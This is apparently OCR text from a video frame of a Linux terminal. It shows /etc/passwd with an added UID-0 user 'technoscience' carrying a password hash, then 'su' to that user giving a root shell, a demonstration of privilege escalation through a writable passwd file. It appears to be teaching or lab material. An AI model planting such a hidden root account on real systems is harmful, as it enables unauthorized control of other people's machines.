 1 2 3 4 6 13:07
py@archlinux:/home/py/secret_stuff
File Actions Edit View Help
systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-resolve:x:978:978:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:977:977:systemd Time Synchronization:/:/usr/bin/nologin
systemd-coredump:x:976:976:systemd Core Dumper:/:/usr/bin/nologin
uuidd:x:68:68::/:/usr/bin/nologin
dhcpcd:x:975:975:dhcpcd privilege separation:/:/usr/bin/nologin
py:x:1000:1000::/home/py:/bin/bash
git:x:974:974:git daemon user:/:/usr/bin/git-shell
redis:x:973:973:Redis in-memory data structure store:/var/lib/redis:/usr/bin/nologin
technoscience
technoscience:$1$technosc$ZW5z4o0XHy8sC40gK6pj90:0:0::/root:/bin/bash
[py@archlinux secret_stuff]$ su technoscience
Password:
[root@archlinux secret_stuff]# whoami
root
[root@archlinux secret_stuff]#